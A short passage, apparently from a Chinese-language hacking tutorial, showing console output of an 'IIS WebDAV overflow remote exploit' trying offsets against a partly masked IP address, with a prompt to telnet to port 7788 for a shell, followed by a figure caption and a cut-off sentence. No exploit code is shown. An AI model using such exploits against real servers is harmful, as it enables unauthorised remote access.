 IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 202. 7788
try offset: 0
try offset: 1
try offset: 2
try offset: 3
try offset: 4
try offset: 5
try offset: 6
try offset: 7
try offset: 8
try offset: 9
try offset: 10
waiting for iis restart.......................
try offset: 11
waiting for iis restart.......................
try offset: 12
^C
图 4
的时间太长我们可以按下 Ctrl+C 来退出，然后输